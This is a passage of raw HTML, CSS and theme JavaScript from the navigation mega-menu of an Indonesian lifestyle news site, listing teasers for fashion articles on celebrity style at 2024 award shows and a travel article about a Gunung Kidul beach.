                                                <div class="td-module-thumb"><a href="https://tebet9.com/fashion/2024/12/gaya-mempesona-musisi-indonesia-di-ami-awards-2024/" rel="bookmark" class="td-image-wrap" title="Gaya Mempesona Musisi Indonesia di AMI Awards 2024"><span class="entry-thumb td-thumb-css " style="background-image: url(https://tebet9.com/wp-content/uploads/2024/12/ami_awards-696x399.jpg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <a href="https://tebet9.com/kanal/fashion/" class="td-post-category">Fashion</a>
                    <h3 class="entry-title td-module-title"><a href="https://tebet9.com/fashion/2024/12/gaya-mempesona-musisi-indonesia-di-ami-awards-2024/" rel="bookmark" title="Gaya Mempesona Musisi Indonesia di AMI Awards 2024">Gaya Mempesona Musisi Indonesia di AMI Awards 2024</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-12-07T07:21:03+00:00" >Desember 7, 2024</time></span>                                                    </span>
                    </div>

                    <div class="td-excerpt">AMI Awards 2024 dihadiri oleh banyak insan musik Indonesia yang berbakat dengan penampilan mereka yang mencuri perhatian</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://tebet9.com/fashion/2024/12/gaya-seleb-tanah-air-di-asian-television-awards-ata-2024-ada-luna-maya-hingga-titi-kamal/" rel="bookmark" class="td-image-wrap" title="Gaya Seleb Tanah Air di Asian Television Awards (ATA) 2024, Ada Luna Maya hingga Titi Kamal"><span class="entry-thumb td-thumb-css " style="background-image: url(https://tebet9.com/wp-content/uploads/2024/12/pexels-photo-20825329-696x464.jpeg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <a href="https://tebet9.com/kanal/fashion/" class="td-post-category">Fashion</a>
                    <h3 class="entry-title td-module-title"><a href="https://tebet9.com/fashion/2024/12/gaya-seleb-tanah-air-di-asian-television-awards-ata-2024-ada-luna-maya-hingga-titi-kamal/" rel="bookmark" title="Gaya Seleb Tanah Air di Asian Television Awards (ATA) 2024, Ada Luna Maya hingga Titi Kamal">Gaya Seleb Tanah Air di Asian Television Awards (ATA) 2024, Ada Luna Maya hingga Titi Kamal</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-12-06T09:01:23+00:00" >Desember 6, 2024</time></span>                                                    </span>
                    </div>

                    <div class="td-excerpt">hadir di Asian Television Awards 2024, para seleb bergaya menawan dengan menggunakan busana dan riasan terbaik</div>
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_27_69726b6a953f8" data-td_block_id="td_uid_27_69726b6a953f8"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_27_69726b6a953f8" data-td_block_id="td_uid_27_69726b6a953f8"><i class="td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></span></li>
</ul>
</li>
<li id="menu-item-6621" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-mega-menu menu-item-6621"><a href="https://tebet9.com/kanal/travel/"><span class="tdb-menu-item-text">Travel</span><i class="tdb-sub-menu-icon td-icon-menu-medium-left"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><span class="tdb-menu-item-text"><div class="tdb_header_mega_menu td_uid_28_69726b6a9c9bd_rand td-no-subcats td-h-effect-shadow td_with_ajax_pagination td-pb-border-top td-influencer-menu td_block_template_1"  data-td-block-uid="td_uid_28_69726b6a9c9bd" >
<style>
/* custom css */
@import url("https://fonts.googleapis.com/css?family=Catamaran");
@import url("https://fonts.googleapis.com/css?family=Montserrat");
.td_uid_28_69726b6a9c9bd_rand .tdb-mega-modules-wrap {
					padding: 40px 40px 30px ;
				}               
                
            
                
				.td_uid_28_69726b6a9c9bd_rand .block-mega-child-cats {
					padding: 14px 14px 13px;
				}
                
				.td_uid_28_69726b6a9c9bd_rand .block-mega-child-cats:after {
				    border-width: 0px;
				}
				
				
				.td_uid_28_69726b6a9c9bd_rand {
				    flex-direction: column-reverse;
				}
				.td_uid_28_69726b6a9c9bd_rand .block-mega-child-cats {
				    width: 100%;
				}
				.td_uid_28_69726b6a9c9bd_rand .block-mega-child-cats:before {
				    left: 50%;
				    transform: translateX(-50%);
				    right: auto;
				}
				.td_uid_28_69726b6a9c9bd_rand .block-mega-child-cats a {
				    display: inline-block;
				}
                
				.td_uid_28_69726b6a9c9bd_rand .block-mega-child-cats a {
					padding: 5px 22px 1px;
				}
                
				.td_uid_28_69726b6a9c9bd_rand .block-mega-child-cats a {
					border-width: 0px;
				}
                
				.td_uid_28_69726b6a9c9bd_rand .block-mega-child-cats .cur-sub-cat {
					border-width: 0px;
				}
                
				.td_uid_28_69726b6a9c9bd_rand:not(.td-no-subcats) .td_module_wrap {
					width: 20%;
					float: left;
				}
				.td-md-is-safari .td_uid_28_69726b6a9c9bd_rand:not(.td-no-subcats) .td_module_wrap {
				    margin-right: -1px;
				}
				
				.td_uid_28_69726b6a9c9bd_rand.td-no-subcats .td_module_wrap {
					width: 20%;
					float: left;
				}
				.td-md-is-safari .td_uid_28_69726b6a9c9bd_rand.td-no-subcats .td_module_wrap {
				    margin-right: -1px;
				}
				
				.td_uid_28_69726b6a9c9bd_rand .td_module_wrap:nth-last-child(-n+5) {
					margin-bottom: 0;
					padding-bottom: 0;
				}
				.td_uid_28_69726b6a9c9bd_rand .td_module_wrap:nth-last-child(-n+5) .td-module-container:before {
					display: none;
				}				
				
				.td_uid_28_69726b6a9c9bd_rand .td_module_wrap {
					padding-left: 15px;
					padding-right: 15px;
				}
				.td_uid_28_69726b6a9c9bd_rand .td_block_inner {
					margin-left: -15px;
					margin-right: -15px;
				}
				
				.td_uid_28_69726b6a9c9bd_rand .td_module_wrap {
					padding-bottom: 18px;
					margin-bottom: 18px;
				}
				.td_uid_28_69726b6a9c9bd_rand .td-module-container:before {
					bottom: -18px;
				}
				
				.td_uid_28_69726b6a9c9bd_rand .td-module-container {
				    border-color: #eaeaea;
				}
				
				.td_uid_28_69726b6a9c9bd_rand .td-module-container:before {
					border-color: #eaeaea;
				}
				
				
				.td_uid_28_69726b6a9c9bd_rand .entry-thumb {
					background-position: center 50%;
				}
				
				.td_uid_28_69726b6a9c9bd_rand .td-image-wrap {
					padding-bottom: 60%;
				}
				
				.td_uid_28_69726b6a9c9bd_rand .td-module-container {
					flex-direction: column;
				}
                .td_uid_28_69726b6a9c9bd_rand .td-image-container {
                	display: block; order: 0;
                }
                .ie10 .td_uid_28_69726b6a9c9bd_rand .td-module-meta-info,
				.ie11 .td_uid_28_69726b6a9c9bd_rand .td-module-meta-info {
				 	flex: auto;
			    }
			    .td_uid_28_69726b6a9c9bd_rand .td_block_inner {
			        display: flex;
			        flex-wrap: wrap;
			    }
			    .td_uid_28_69726b6a9c9bd_rand .td_module_wrap {
			        display: flex;
			        flex-direction: column;
			    }
			    .td_uid_28_69726b6a9c9bd_rand .td-module-container {
			        flex: 1;
                    flex-basis: auto;
			    }
			    
			    
				.td_uid_28_69726b6a9c9bd_rand .td-module-meta-info {
					padding: 30px 0 0 0;
				}
				
				
				.td_uid_28_69726b6a9c9bd_rand .entry-title {
					margin: 7px 0;
				}
				
				.td_uid_28_69726b6a9c9bd_rand .td-excerpt {
					column-count: 1;
				}
				
				.td_uid_28_69726b6a9c9bd_rand .td-excerpt {
					column-gap: 48px;
				}
				
				.td_uid_28_69726b6a9c9bd_rand .td-audio-player {
					font-size: 12px;
				}
				
				
				.td_uid_28_69726b6a9c9bd_rand .td-module-meta-info {
					border-color: #eaeaea;
				}
				
				
				.td_uid_28_69726b6a9c9bd_rand .td-post-category {
					margin: 0 0 10px 0;
				}
				
				.td_uid_28_69726b6a9c9bd_rand .td-post-category {
					padding: 0px;
				}
				
				.td_uid_28_69726b6a9c9bd_rand .td-post-category {
					display: inline-block;
				}
				
				.td_uid_28_69726b6a9c9bd_rand .td-excerpt {
					display: none;
				}
				
				.td_uid_28_69726b6a9c9bd_rand .td-audio-player {
					display: block;
				}
				
				.td_uid_28_69726b6a9c9bd_rand .entry-review-stars {
					display: inline-block;
				}
				
				.td_uid_28_69726b6a9c9bd_rand .td-module-comments {
					display: none;
				}
				
				
				.td_uid_28_69726b6a9c9bd_rand .td-author-photo .avatar {
				    width: 20px;
				    height: 20px;
				}
				
				.td_uid_28_69726b6a9c9bd_rand .td-author-photo .avatar {
				    margin-right: 6px;
				}
				
				.td_uid_28_69726b6a9c9bd_rand .td-author-photo .avatar {
				    border-radius: 50%;
				}
				
				
				.td_uid_28_69726b6a9c9bd_rand.td_with_ajax_pagination .td-next-prev-wrap a {
					border-radius: 50px;
				}
				
				.td_uid_28_69726b6a9c9bd_rand:not(.td-no-subcats) .block-mega-child-cats:before {
					background-color: #ededed;
				}
				
				.td_uid_28_69726b6a9c9bd_rand .block-mega-child-cats a {
					color: #222222;
				}
				
				.td_uid_28_69726b6a9c9bd_rand .block-mega-child-cats .cur-sub-cat {
					color: #ff4033;
				}
				
				.td_uid_28_69726b6a9c9bd_rand .block-mega-child-cats a {
					background: rgba(0,0,0,0);
				}
				
				.td_uid_28_69726b6a9c9bd_rand .block-mega-child-cats .cur-sub-cat {
					background: rgba(216,216,216,0);
				}
				
				.td_uid_28_69726b6a9c9bd_rand .td-module-container {
					background-color: #ffffff;
				}
				
				.td_uid_28_69726b6a9c9bd_rand .td-post-category {
					background-color: rgba(255,255,255,0);
				}
				
				.td_uid_28_69726b6a9c9bd_rand .td-post-category:hover {
					background-color: rgba(255,255,255,0) !important;
				}
				
				.td_uid_28_69726b6a9c9bd_rand .td-post-category {
					color: #ff4033;
				}
				
				.td_uid_28_69726b6a9c9bd_rand .td-post-category:hover {
					color: #ff4033;
				}
				
				.td_uid_28_69726b6a9c9bd_rand .td-module-title a {
					color: #0a0a0a;
				}
				
				.td_uid_28_69726b6a9c9bd_rand .td_module_wrap:hover .td-module-title a {
					color: #ff4033 !important;
				}
				
				.td_uid_28_69726b6a9c9bd_rand.td_with_ajax_pagination .td-next-prev-wrap a,
				.td_uid_28_69726b6a9c9bd_rand .td-load-more-wrap a {
					color: #0a0a0a;
				}
				
				.td_uid_28_69726b6a9c9bd_rand.td_with_ajax_pagination .td-next-prev-wrap a,
				.td_uid_28_69726b6a9c9bd_rand .td-load-more-wrap a {    
					background-color: #efefef;
				}
				
				.td_uid_28_69726b6a9c9bd_rand.td_with_ajax_pagination .td-next-prev-wrap a,
				.td_uid_28_69726b6a9c9bd_rand .td-load-more-wrap a {
					border-color: #efefef;
				}
				
				.td_uid_28_69726b6a9c9bd_rand.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.td_uid_28_69726b6a9c9bd_rand .td-load-more-wrap a:hover {
					color: #ffffff;
				}
				
				.td_uid_28_69726b6a9c9bd_rand.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.td_uid_28_69726b6a9c9bd_rand .td-load-more-wrap a:hover {    
					background-color: #ff4033 !important;
					border-color: #ff4033 !important;
				}
				
				.td_uid_28_69726b6a9c9bd_rand.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.td_uid_28_69726b6a9c9bd_rand .td-load-more-wrap a:hover {
					border-color: #ff4033 !important;
				}
				
				
				
				.td_uid_28_69726b6a9c9bd_rand .block-mega-child-cats a {
					font-family:Catamaran !important;font-size:14px !important;font-weight:500 !important;text-transform:uppercase !important;
				}
				
				.td_uid_28_69726b6a9c9bd_rand .entry-title {
					font-family:Catamaran !important;font-size:20px !important;line-height:1.1 !important;font-weight:500 !important;
				}
				
				.td_uid_28_69726b6a9c9bd_rand .td-post-category {
					font-family:Catamaran !important;font-size:12px !important;line-height:1 !important;text-transform:uppercase !important;
				}
				
				.td_uid_28_69726b6a9c9bd_rand .td-editor-date,
				.td_uid_28_69726b6a9c9bd_rand .td-editor-date .td-post-author-name,
				.td_uid_28_69726b6a9c9bd_rand .td-module-comments a {
					font-family:Catamaran !important;font-size:12px !important;font-weight:400 !important;text-transform:uppercase !important;
				}
				
				.td_uid_28_69726b6a9c9bd_rand .td-excerpt {
					font-family:Montserrat !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.td_uid_28_69726b6a9c9bd_rand .tdb-mega-modules-wrap {
					padding: 30px 30px 25px ;
				}               
                
            
                
				.td_uid_28_69726b6a9c9bd_rand .block-mega-child-cats {
					padding: 11px 14px 10px ;
				}
                
				.td_uid_28_69726b6a9c9bd_rand .block-mega-child-cats a {
					padding: 4px 12px 0;
				}
                
				.td_uid_28_69726b6a9c9bd_rand .td_module_wrap {
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				}
				.td_uid_28_69726b6a9c9bd_rand .td_module_wrap:nth-last-child(-n+5) {
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}
				.td_uid_28_69726b6a9c9bd_rand .td_module_wrap .td-module-container:before {
					display: block !important;
				}
				.td_uid_28_69726b6a9c9bd_rand .td_module_wrap:nth-last-child(-n+5) .td-module-container:before {
					display: none !important;
				}
				
				.td_uid_28_69726b6a9c9bd_rand .td_module_wrap {
					padding-left: 10px;
					padding-right: 10px;
				}
				.td_uid_28_69726b6a9c9bd_rand .td_block_inner {
					margin-left: -10px;
					margin-right: -10px;
				}
				
				.td_uid_28_69726b6a9c9bd_rand .td_module_wrap {
					padding-bottom: 18px;
					margin-bottom: 18px;
				}
				.td_uid_28_69726b6a9c9bd_rand .td-module-container:before {
					bottom: -18px;
				}
				
				.td_uid_28_69726b6a9c9bd_rand .td-module-meta-info {
					padding: 20px 0 0 0;
				}
				
				
				.td_uid_28_69726b6a9c9bd_rand .td-post-category {
					margin: 0px;
				}
				
				.td_uid_28_69726b6a9c9bd_rand .block-mega-child-cats a {
					font-family:Catamaran !important;font-size:13px !important;font-weight:500 !important;text-transform:uppercase !important;
				}
				
				.td_uid_28_69726b6a9c9bd_rand .entry-title {
					font-family:Catamaran !important;font-size:16px !important;line-height:1.1 !important;font-weight:500 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.td_uid_28_69726b6a9c9bd_rand .tdb-mega-modules-wrap {
					padding: 20px 20px 15px ;
				}               
                
            
                
				.td_uid_28_69726b6a9c9bd_rand .block-mega-child-cats {
					padding: 11px 14px 10px ;
				}
                
				.td_uid_28_69726b6a9c9bd_rand .block-mega-child-cats a {
					padding: 4px 12px 0;
				}
                
				.td_uid_28_69726b6a9c9bd_rand .td_module_wrap {
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				}
				.td_uid_28_69726b6a9c9bd_rand .td_module_wrap:nth-last-child(-n+5) {
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}
				.td_uid_28_69726b6a9c9bd_rand .td_module_wrap .td-module-container:before {
					display: block !important;
				}
				.td_uid_28_69726b6a9c9bd_rand .td_module_wrap:nth-last-child(-n+5) .td-module-container:before {
					display: none !important;
				}
				
				.td_uid_28_69726b6a9c9bd_rand .td_module_wrap {
					padding-left: 7.5px;
					padding-right: 7.5px;
				}
				.td_uid_28_69726b6a9c9bd_rand .td_block_inner {
					margin-left: -7.5px;
					margin-right: -7.5px;
				}
				
				.td_uid_28_69726b6a9c9bd_rand .td_module_wrap {
					padding-bottom: 18px;
					margin-bottom: 18px;
				}
				.td_uid_28_69726b6a9c9bd_rand .td-module-container:before {
					bottom: -18px;
				}
				
				.td_uid_28_69726b6a9c9bd_rand .td-module-meta-info {
					padding: 15px 0 0 0;
				}
				
				
				.td_uid_28_69726b6a9c9bd_rand .td-post-category {
					margin: 0px;
				}
				
				.td_uid_28_69726b6a9c9bd_rand .td-post-author-name {
					display: none;
				}
				
				.td_uid_28_69726b6a9c9bd_rand .td-post-date,
				.td_uid_28_69726b6a9c9bd_rand .td-post-author-name span {
					display: none;
				}
				
				.td_uid_28_69726b6a9c9bd_rand .block-mega-child-cats a {
					font-family:Catamaran !important;font-size:12px !important;font-weight:500 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}
				
				.td_uid_28_69726b6a9c9bd_rand .entry-title {
					font-family:Catamaran !important;font-size:15px !important;line-height:1.1 !important;font-weight:500 !important;
				}
				
				.td_uid_28_69726b6a9c9bd_rand .td-post-category {
					font-family:Catamaran !important;font-size:12px !important;line-height:1 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}
				
				.td_uid_28_69726b6a9c9bd_rand .td-editor-date,
				.td_uid_28_69726b6a9c9bd_rand .td-editor-date .td-post-author-name,
				.td_uid_28_69726b6a9c9bd_rand .td-module-comments a {
					font-family:Catamaran !important;font-size:12px !important;font-weight:400 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}
}

/* phone */
@media (max-width: 767px){
.td_uid_28_69726b6a9c9bd_rand .td_module_wrap {
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				}
				.td_uid_28_69726b6a9c9bd_rand .td_module_wrap:nth-last-child(-n+5) {
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}
				.td_uid_28_69726b6a9c9bd_rand .td_module_wrap .td-module-container:before {
					display: block !important;
				}
				.td_uid_28_69726b6a9c9bd_rand .td_module_wrap:nth-last-child(-n+5) .td-module-container:before {
					display: none !important;
				}
				
				.td_uid_28_69726b6a9c9bd_rand .td_module_wrap {
					padding-bottom: 18px;
					margin-bottom: 18px;
				}
				.td_uid_28_69726b6a9c9bd_rand .td-module-container:before {
					bottom: -18px;
				}
}
</style><script>var block_td_uid_28_69726b6a9c9bd = new tdBlock();
block_td_uid_28_69726b6a9c9bd.id = "td_uid_28_69726b6a9c9bd";
block_td_uid_28_69726b6a9c9bd.atts = '{"mm_align_horiz":"content-horiz-left","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","show_author":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-left","inline":"yes","tds_menu_active1-line_height":"0","menu_id":"656","f_elem_font_family":"662","f_elem_font_weight":"400","f_elem_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTQifQ==","elem_padd":"eyJhbGwiOiIwIDE0cHgiLCJwb3J0cmFpdCI6IjAgOHB4In0=","mm_align_screen":"yes","f_title_font_family":"662","f_title_font_weight":"500","f_ex_font_family":"394","f_title_font_size":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTUiLCJsYW5kc2NhcGUiOiIxNiJ9","image_height":"60","m_bg":"#ffffff","art_title":"7px 0","h_effect":"shadow","meta_info_horiz":"content-horiz-left","f_sub_elem_font_family":"662","f_mm_sub_font_family":"662","mm_elem_color_a":"#ff4033","title_txt_hover":"#ff4033","f_sub_elem_font_transform":"","f_sub_elem_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","f_sub_elem_font_weight":"400","sub_elem_padd":"eyJhbGwiOiI4cHggMjhweCIsInBvcnRyYWl0IjoiNXB4IDI1cHgifQ==","mm_elem_bg":"rgba(0,0,0,0)","mm_subcats_bg":"#ededed","f_title_font_transform":"","f_mm_sub_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIiLCJsYW5kc2NhcGUiOiIxMyJ9","mm_elem_padd":"eyJwb3J0cmFpdCI6IjRweCAxMnB4IDAiLCJhbGwiOiI1cHggMjJweCAxcHgiLCJsYW5kc2NhcGUiOiI0cHggMTJweCAwIn0=","mm_padd":"eyJhbGwiOiI0MHB4IDQwcHggMzBweCAiLCJsYW5kc2NhcGUiOiIzMHB4IDMwcHggMjVweCAiLCJwb3J0cmFpdCI6IjIwcHggMjBweCAxNXB4ICJ9","mm_sub_padd":"eyJwb3J0cmFpdCI6IjExcHggMTRweCAxMHB4ICIsImFsbCI6IjE0cHggMTRweCAxM3B4IiwibGFuZHNjYXBlIjoiMTFweCAxNHB4IDEwcHggIn0=","main_sub_icon_space":"eyJwb3J0cmFpdCI6IjQifQ==","f_title_font_line_height":"1.1","tds_menu_sub_active":"tds_menu_sub_active1","main_sub_tdicon":"td-icon-menu-medium-left","f_cat_font_family":"662","f_cat_font_spacing":"eyJwb3J0cmFpdCI6IjFweCJ9","f_cat_font_weight":"","f_cat_font_transform":"uppercase","f_cat_font_size":"12","modules_category_padding":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiIwIn0=","modules_category_margin":"eyJhbGwiOiIwIDAgMTBweCAwIiwibGFuZHNjYXBlIjoiMCIsInBvcnRyYWl0IjoiMCJ9","f_meta_font_family":"662","f_meta_font_weight":"400","f_meta_font_spacing":"eyJwb3J0cmFpdCI6IjFweCJ9","f_meta_font_size":"12","mm_shadow_shadow_size":"16","mm_shadow_shadow_offset_vertical":"3","f_mm_sub_font_weight":"500","f_mm_sub_font_spacing":"eyJwb3J0cmFpdCI6IjFweCJ9","f_mm_sub_font_transform":"uppercase","mm_elem_color":"#222222","sub_align_horiz":"content-horiz-left","sub_icon_pos":"text","sub_shadow_shadow_color":"rgba(0,0,0,0.2)","f_elem_font_transform":"none","tds_menu_active":"tds_menu_active1","title_txt":"#0a0a0a","mm_width":"100%","f_cat_font_line_height":"1","sub_padd":"eyJhbGwiOiIxOHB4IDAiLCJwb3J0cmFpdCI6IjE1cHggMCJ9","sub_rest_top":"-18","main_sub_icon_size":"15","sub_icon_align":"eyJhbGwiOjIsInBvcnRyYWl0IjoiMyJ9","text_color":"#ffffff","tds_menu_active1-text_color_h":"#ff4033","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"3","mm_sub_border":"0","pag_border_radius":"50","pag_text":"#0a0a0a","pag_h_text":"#ffffff","pag_bg":"#efefef","pag_h_bg":"#ff4033","pag_border":"#efefef","pag_h_border":"#ff4033","tds_menu_sub_active1-sub_text_color_h":"#ff4033","mm_shadow_shadow_color":"rgba(0,0,0,0.2)","mm_border_color":"rgba(255,255,255,0)","mm_elem_border":"0","mm_elem_border_a":"0","cat_bg_hover":"rgba(255,255,255,0)","meta_padding":"eyJhbGwiOiIzMHB4IDAgMCAwIiwibGFuZHNjYXBlIjoiMjBweCAwIDAgMCIsInBvcnRyYWl0IjoiMTVweCAwIDAgMCJ9","f_meta_font_transform":"uppercase","cat_bg":"rgba(255,255,255,0)","cat_txt":"#ff4033","cat_txt_hover":"#ff4033","f_elem_font_spacing":"1.1","f_sub_elem_font_spacing":"1.1","mm_elem_bg_a":"rgba(216,216,216,0)","modules_on_row_regular":"20%","modules_on_row_cats":"20%","mm_child_cats":"10","modules_gap":"eyJwb3J0cmFpdCI6IjE1IiwiYWxsIjoiMzAiLCJsYW5kc2NhcGUiOiIyMCJ9","mm_posts_limit":"","mm_sub_inline":"yes","mm_subcats_posts_limit":"5","sub_shadow_shadow_size":"16","show_subcat":"yes","el_class":"td-influencer-menu","main_sub_icon_align":"1","show_mega":"","show_mega_cats":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","sub_tdicon":"","sub_icon_size":"","sub_icon_space":"","mm_content_width":"","mm_height":"","mm_offset":"","mm_hide_all_item":"","mm_sub_width":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_el":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","video_icon":"","hide_image":"","meta_info_align":"","meta_width":"","meta_margin":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","show_review":"inline-block","excerpt_middle":"","show_audio":"block","pag_space":"","pag_padding":"","pag_border_width":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_line_height":"","f_elem_font_style":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_":"","mm_bg":"","mm_border_size":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_color":"#000","all_underline_height":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","border_top":"","css":"","tdc_css_class":"td_uid_28_69726b6a9c9bd_rand","tdc_css_class_style":"td_uid_28_69726b6a9c9bd_rand_style","category_id":"26","subcats_posts_limit":"5","child_cats_limit":"10","hide_all":"","tdc_css":"","class":"td_uid_28_69726b6a9c9bd_rand"}';
block_td_uid_28_69726b6a9c9bd.td_column_number = "3";
block_td_uid_28_69726b6a9c9bd.block_type = "tdb_header_mega_menu";
block_td_uid_28_69726b6a9c9bd.post_count = "5";
block_td_uid_28_69726b6a9c9bd.found_posts = "291";
block_td_uid_28_69726b6a9c9bd.header_color = "";
block_td_uid_28_69726b6a9c9bd.ajax_pagination_infinite_stop = "";
block_td_uid_28_69726b6a9c9bd.max_num_pages = "59";
tdBlocksArray.push(block_td_uid_28_69726b6a9c9bd);
</script><div class="tdb-mega-modules-wrap"><div id=td_uid_28_69726b6a9c9bd class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://tebet9.com/travel/2025/01/pantai-nguyahan-gunung-kidul-mulai-dari-daya-tarik-hingga-fasilitasnya/" rel="bookmark" class="td-image-wrap" title="Pantai Nguyahan Gunung Kidul, Mulai dari Daya Tarik hingga Fasilitasnya"><span class="entry-thumb td-thumb-css " style="background-image: url(https://tebet9.com/wp-content/uploads/2024/12/family-pier-man-woman-39691-696x464.jpeg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <a href="https://tebet9.com/kanal/travel/" class="td-post-category">Travel</a>
                    <h3 class="entry-title td-module-title"><a href="https://tebet9.com/travel/2025/01/pantai-nguyahan-gunung-kidul-mulai-dari-daya-tarik-hingga-fasilitasnya/" rel="bookmark" title="Pantai Nguyahan Gunung Kidul, Mulai dari Daya Tarik hingga Fasilitasnya">Pantai Nguyahan Gunung Kidul, Mulai dari Daya Tarik hingga Fasilitasnya</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-01-01T10:08:55+00:00" >Januari 1, 2025</time></span>                                                    </span>
                    </div>

